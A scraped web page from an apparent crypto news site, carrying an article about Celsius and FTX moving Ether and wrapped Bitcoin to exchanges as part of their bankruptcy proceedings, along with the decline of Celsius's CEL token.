	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F&t=Celsius+and+FTX+Shift+Crypto+Holdings+to+Exchanges+Amid+Bankruptcy+Proceedings', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Celsius+and+FTX+Shift+Crypto+Holdings+to+Exchanges+Amid+Bankruptcy+Proceedings:&url=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F&media=https://depositcoin.net/wp-content/uploads/2024/01/Celsius-and-FTX-Shift-Crypto-Holdings-to-Exchanges-Amid-Bankruptcy.jpg&description=Celsius+and+FTX+Shift+Crypto+Holdings+to+Exchanges+Amid+Bankruptcy+Proceedings', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Celsius%20and%20FTX%20Shift%20Crypto%20Holdings%20to%20Exchanges%20Amid%20Bankruptcy%20Proceedings&amp;body=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p> <br />
</p>
<div>
<p>Embattled crypto lending platform Celsius is moving significant holdings to exchanges as part of its Chapter 11 bankruptcy restructuring process first filed in July 2022.</p>
<p>Over the past week, Celsius has transferred around $125 million worth of Ether to Coinbase and FalconX according to on-chain analytics firm Arkham Intelligence. The transfers could signify initial steps by Celsius to liquidate assets to fund creditor repayments as laid out in its reorganization plan.</p>
<h2>Keypoints</h2>
<p>Celsius has transferred over $125 million worth of Ether to exchanges Coinbase and FalconX over the past week<br />
The transfers are likely part of Celsius’ bankruptcy restructuring process and plans to begin repaying creditors<br />
Celsius still holds over 550,000 ETH worth $1.36 billion that could be used for future creditor repayments<br />
FTX and Alameda also moved $28 million in crypto to exchanges, likely to raise funds for their own creditor repayments<br />
Demand and prices for Celsius’ CEL token continue to decline amid their ongoing bankruptcy proceedings</p>
<p>Celsius still retains control of over 550,000 ETH – worth approximately $1.36 billion at current prices – that was previously locked up in staking protocols. Earlier in January, Celsius withdrew 206,300 ETH with an estimated value of $407 million from staking, stating the funds would help pay bankruptcy costs and prepare for creditor distributions.</p>
<p>While bankrupt, Celsius has emphasized its intentions to eventually make customers whole by distributing both Bitcoin and Ethereum holdings. However, specified timelines remain unclear, leaving creditors waiting over 18 months since Celsius originally froze withdrawals in June 2022 amid a liquidity crunch.</p>
<p>Meanwhile, fellow bankrupt firm FTX and its trading affiliate Alameda Research have mimicked Celsius by shifting crypto assets to exchanges. According to blockchain analytics provider Spot On Chain, FTX moved $28 million worth of crypto last week, including $18.7 million in Wrapped Bitcoin token (WBTC) to Coinbase and Binance.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">???? Institutions #FTX and #Celsius moved $35.1M worth of $WBTC and $ETH to CEX as the $BTC and $ETH prices surged sharply in 24H.</p>
<p>1. #FTX and #Alameda Research moved $11.72M, including:– 200 $WBTC ($9.39M) to #Binance at $46,952– 1,000 $ETH ($2.33M) to #Coinbase at $2,330</p>
<p>2.… https://t.co/oggGMhcUC8 pic.twitter.com/o79tjOQWLk</p>
<p>— Spot On Chain (@spotonchain) January 9, 2024</p>
</blockquote>
<p>The transfers align with FTX’s recent efforts to raise capital for creditor repayments after declaring bankruptcy in November 2022. FTX administrators have recovered approximately $7 billion in assets so far, including $3.4 billion in cryptocurrencies. Early recovery valuations in October 2023 pegged potential creditor returns between $0.80 and $1.00 per dollar claimed.</p>
<p>Alongside shifting assets to exchanges, on-chain activity highlights fading trader demand for Celsius’ native CEL governance token amid its drawn-out bankruptcy process. Over the past month, CEL prices have dropped 24% to currently trade hands at $0.20 – down 70% in the last year.</p>
<p>According to derivatives data provider Coinglass, CEL futures open interest has also plunged 36% since late December, signalling traders are closing positions at higher rates. Technical indicators underline bearish sentiment as Celsius’ restructuring continues weighing on CEL markets.</p>
<p>With creditors still awaiting repayments over 18 months later, Celsius and FTX’s recent crypto transfers to exchanges could offer initial glimpses into their respective bankruptcy asset liquidation plans. But progress remains slow for both firms. The moves also carry broader market risks if introduced supplies spark further cryptocurrency sell-offs.</p>
<div class="a-wrap a-wrap-base a-wrap-6 a-wrap-bg"> 
</div>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br /><br />
<br /><a href="https://blockonomi.com/celsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings/">Source link </a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F&t=Celsius+and+FTX+Shift+Crypto+Holdings+to+Exchanges+Amid+Bankruptcy+Proceedings', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Celsius+and+FTX+Shift+Crypto+Holdings+to+Exchanges+Amid+Bankruptcy+Proceedings:&url=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F&media=https://depositcoin.net/wp-content/uploads/2024/01/Celsius-and-FTX-Shift-Crypto-Holdings-to-Exchanges-Amid-Bankruptcy.jpg&description=Celsius+and+FTX+Shift+Crypto+Holdings+to+Exchanges+Amid+Bankruptcy+Proceedings', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Celsius%20and%20FTX%20Shift%20Crypto%20Holdings%20to%20Exchanges%20Amid%20Bankruptcy%20Proceedings&amp;body=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="text-14" class="mh-widget mh-posts-2 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;2&#8243;]</p>
</div>
		</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://depositcoin.net/bitcoin-pulls-back-to-42k-venezuela-shutters-petro-crypto-project/" rel="prev"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Bitcoin-Pulls-Back-to-42K-Venezuela-Shutters-Petro-Crypto-Project-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Lyllah Ledesma" decoding="async" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Bitcoin-Pulls-Back-to-42K-Venezuela-Shutters-Petro-Crypto-Project-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Bitcoin-Pulls-Back-to-42K-Venezuela-Shutters-Petro-Crypto-Project-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Bitcoin-Pulls-Back-to-42K-Venezuela-Shutters-Petro-Crypto-Project-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Bitcoin Pulls Back to $42K; Venezuela Shutters Petro Crypto Project</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://depositcoin.net/ripple-xrp-scores-third-place-in-this-important-list-for-q4-2023-details/" rel="next"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Ripple-XRP-Scores-Third-Place-in-This-Important-List-for-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Ripple (XRP) Scores Third Place in This Important List for Q4 2023: Details" decoding="async" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Ripple-XRP-Scores-Third-Place-in-This-Important-List-for-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2024/01/Ripple-XRP-Scores-Third-Place-in-This-Important-List-for-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2024/01/Ripple-XRP-Scores-Third-Place-in-This-Important-List-for-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>Ripple (XRP) Scores Third Place in This Important List for Q4 2023: Details</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/celsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://depositcoin.net/wp-login.php?redirect_to=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-8" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div><div id="mh_magazine_tabbed-3" class="mh-widget mh_magazine_tabbed">			<div class="mh-tabbed-widget">
				<div class="mh-tab-buttons clearfix">
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-1">
						<span><i class="fa fa-newspaper-o"></i></span>
					</a>
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-2">
						<span><i class="fa fa-tags"></i></span>
					</a>
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-3">
						<span><i class="fa fa-comments-o"></i></span>
					</a>
				</div>
				<div id="tab-mh_magazine_tabbed-3-1" class="mh-tab-content mh-tab-posts"><ul class="mh-tab-content-posts">
								<li class="mh-tab-post-item post-10960 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
									<a href="https://depositcoin.net/testing-key-support-at-2950-while-maintaining-above-200-week-moving-average/">
										Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average									</a>
								</li>								<li class="mh-tab-post-item post-10958 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
									<a href="https://depositcoin.net/who-actually-drives-the-santa-rally/">
										Who actually drives the Santa rally?									</a>
								</li>								<li class="mh-tab-post-item post-10956 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
									<a href="https://depositcoin.net/bitcoin-atm-company-founder-charged-in-alleged-10-million-money-laundering-scheme/">
										Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme									</a>
								</li>								<li class="mh-tab-post-item post-10954 post type-post status-publish format-standard has-post-thumbnail category-regulation">
									<a href="https://depositcoin.net/hong-kong-crypto-rules-attract-global-banks-as-amina-wins-new-approval/">
										Hong Kong crypto rules attract global banks as AMINA wins new approval									</a>
								</li>								<li class="mh-tab-post-item post-10952 post type-post status-publish format-standard has-post-thumbnail category-technology">
									<a href="https://depositcoin.net/key-insights-from-david-liberman/">
										Key Insights From David Liberman									</a>
								</li>								<li class="mh-tab-post-item post-10950 post type-post status-publish format-standard has-post-thumbnail category-nft">
									<a href="https://depositcoin.net/nfts-memecoins-rebound-as-market-sentiment-improves/">
										NFTs, Memecoins Rebound as Market Sentiment Improves									</a>
								</li>								<li class="mh-tab-post-item post-10949 post type-post status-publish format-standard has-post-thumbnail category-doge">
									<a href="https://depositcoin.net/dogecoin-set-for-big-move-bollinger-bands-hint-at-380-rally/">
										Dogecoin Set for Big Move? Bollinger Bands Hint at 380% Rally									</a>
								</li>								<li class="mh-tab-post-item post-10947 post type-post status-publish format-standard has-post-thumbnail category-market-analysis">
									<a href="https://depositcoin.net/internet-computer-icp-breaks-out-of-a-falling-wedge-pattern-7-within-reach/">
										Internet Computer (ICP) breaks out of a falling wedge pattern, $7 within reach									</a>
								</li>								<li class="mh-tab-post-item post-10944 post type-post status-publish format-video has-post-thumbnail category-videos post_format-post-format-video">
									<a href="https://depositcoin.net/trumps-2000-stimulus-check-%f0%9f%a4%91/">
										Trump’s $2000 Stimulus Check 🤑									</a>
								</li>								<li class="mh-tab-post-item post-10942 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
									<a href="https://depositcoin.net/crypto-loopholes-across-canada-enable-silent-cash-transfers/">
										Crypto loopholes across Canada enable silent cash transfers									</a>
								</li></ul>
				</div>
				<div id="tab-mh_magazine_tabbed-3-2" class="mh-tab-content mh-tab-cloud">
                	<div class="tagcloud mh-tab-content-cloud">
	                						</div>
				</div>
				<div id="tab-mh_magazine_tabbed-3-3" class="mh-tab-content mh-tab-comments"><ul class="mh-tab-content-comments">								<li class="mh-tab-comment-item">
									<span class="mh-tab-comment-avatar">
										<img alt='' src='https://secure.gravatar.com/avatar/d90099244cca96f654bbe55cbcf9901ba065bde02d054507ce5237e25108d132?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d90099244cca96f654bbe55cbcf9901ba065bde02d054507ce5237e25108d132?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>									</span>
									<span class="mh-tab-comment-author">
										binance konto skapande: 									</span>
									<a href="https://depositcoin.net/blackrock-fidelity-bitcoin-etfs-have-key-liquidity-advantages-over-gbtc-jp-morgan/#comment-2">
										<span class="mh-tab-comment-excerpt">
											Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me&hellip;										</span>
									</a>
								</li></ul>				</div>
			</div></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;7&#8243;]</p>
</div>
		</div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-10960 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
							<div class="mh-custom-posts-large-inner clearfix">
																	<figure class="mh-custom-posts-thumb-xl">
										<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://depositcoin.net/testing-key-support-at-2950-while-maintaining-above-200-week-moving-average/" title="Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average"><img width="326" height="245" src="https://depositcoin.net/wp-content/uploads/2025/10/ETF-Inflows-Reach-547-Million-as-Token-Trades-Above-4400-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="ETF Inflows Reach $547 Million as Token Trades Above $4,400" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/10/ETF-Inflows-Reach-547-Million-as-Token-Trades-Above-4400-326x245.jpg 326w, https://depositcoin.net/wp-content/uploads/2025/10/ETF-Inflows-Reach-547-Million-as-Token-Trades-Above-4400-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2025/10/ETF-Inflows-Reach-547-Million-as-Token-Trades-Above-4400-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
																			</figure>
																<div class="mh-custom-posts-content">
									<div class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://depositcoin.net/testing-key-support-at-2950-while-maintaining-above-200-week-moving-average/" title="Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average">
												Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average											</a>
										</h3>
										<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
									</div>
									<div class="mh-excerpt">TLDR Ethereum (ETH) is trading at $2,967.76, down 23.4% over the past month, testing critical support levels Long-term holders accumulated 17 million ETH in 2025, increasing holdings from 10 million to 27 million coins Price <a class="mh-excerpt-more" href="https://depositcoin.net/testing-key-support-at-2950-while-maintaining-above-200-week-moving-average/" title="Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10958 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/who-actually-drives-the-santa-rally/" title="Who actually drives the Santa rally?"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/Who-actually-drives-the-Santa-rally-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/Who-actually-drives-the-Santa-rally-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2025/11/Who-actually-drives-the-Santa-rally-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2025/11/Who-actually-drives-the-Santa-rally-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/who-actually-drives-the-santa-rally/" title="Who actually drives the Santa rally?">
                                        Who actually drives the Santa rally?									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10956 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/bitcoin-atm-company-founder-charged-in-alleged-10-million-money-laundering-scheme/" title="Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/Bitcoin-ATM-Company-Founder-Charged-in-Alleged-10-Million-Money-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/Bitcoin-ATM-Company-Founder-Charged-in-Alleged-10-Million-Money-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2025/11/Bitcoin-ATM-Company-Founder-Charged-in-Alleged-10-Million-Money-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2025/11/Bitcoin-ATM-Company-Founder-Charged-in-Alleged-10-Million-Money-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bitcoin-atm-company-founder-charged-in-alleged-10-million-money-laundering-scheme/" title="Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme">
                                        Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10954 post type-post status-publish format-standard has-post-thumbnail category-regulation">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/hong-kong-crypto-rules-attract-global-banks-as-amina-wins-new-approval/" title="Hong Kong crypto rules attract global banks as AMINA wins new approval"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/Hong-Kong-crypto-rules-attract-global-banks-as-AMINA-wins-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Hong Kong crypto rules attract global banks as AMINA wins new approval" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/Hong-Kong-crypto-rules-attract-global-banks-as-AMINA-wins-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2025/11/Hong-Kong-crypto-rules-attract-global-banks-as-AMINA-wins-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2025/11/Hong-Kong-crypto-rules-attract-global-banks-as-AMINA-wins-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/hong-kong-crypto-rules-attract-global-banks-as-amina-wins-new-approval/" title="Hong Kong crypto rules attract global banks as AMINA wins new approval">
                                        Hong Kong crypto rules attract global banks as AMINA wins new approval									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10952 post type-post status-publish format-standard has-post-thumbnail category-technology">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/key-insights-from-david-liberman/" title="Key Insights From David Liberman"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/Key-Insights-From-David-Liberman-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Key Insights From David Liberman" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/Key-Insights-From-David-Liberman-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2025/11/Key-Insights-From-David-Liberman-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/key-insights-from-david-liberman/" title="Key Insights From David Liberman">
                                        Key Insights From David Liberman									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;11&#8243;]</p>
</div>
		</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-11" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">REAL TIME UPDATE</span></h4>			<div class="textwidget"><p>[mcrypto id=&#8221;3823&#8243;]</p>
<div align="center"><a class="market-list-link" title="Full Marketcap List" href="/market-cap-list/">Full Marketcap List</a></div>
</div>
		</div><div id="mh_magazine_custom_posts-8" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://depositcoin.net/category/blockchain/" class="mh-widget-title-link">Blockchain News</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10958 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/who-actually-drives-the-santa-rally/" title="Who actually drives the Santa rally?"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/Who-actually-drives-the-Santa-rally-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/Who-actually-drives-the-Santa-rally-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2025/11/Who-actually-drives-the-Santa-rally-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2025/11/Who-actually-drives-the-Santa-rally-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/who-actually-drives-the-santa-rally/" title="Who actually drives the Santa rally?">
                                        Who actually drives the Santa rally?									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10940 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/what-other-nations-can-learn/" title="What Other Nations Can Learn"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/What-Other-Nations-Can-Learn-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/What-Other-Nations-Can-Learn-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2025/11/What-Other-Nations-Can-Learn-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2025/11/What-Other-Nations-Can-Learn-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/what-other-nations-can-learn/" title="What Other Nations Can Learn">
                                        What Other Nations Can Learn									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 17, 2025</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10921 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/if-quantum-computing-breaks-through-what-happens-to-satoshis-bitcoin/" title="If Quantum Computing Breaks Through, What Happens to Satoshi’s Bitcoin?"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/If-Quantum-Computing-Breaks-Through-What-Happens-to-Satoshis-Bitcoin-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/If-Quantum-Computing-Breaks-Through-What-Happens-to-Satoshis-Bitcoin-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2025/11/If-Quantum-Computing-Breaks-Through-What-Happens-to-Satoshis-Bitcoin-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2025/11/If-Quantum-Computing-Breaks-Through-What-Happens-to-Satoshis-Bitcoin-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/if-quantum-computing-breaks-through-what-happens-to-satoshis-bitcoin/" title="If Quantum Computing Breaks Through, What Happens to Satoshi’s Bitcoin?">
                                        If Quantum Computing Breaks Through, What Happens to Satoshi’s Bitcoin?									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 16, 2025</a></span>
</div>
							</div>
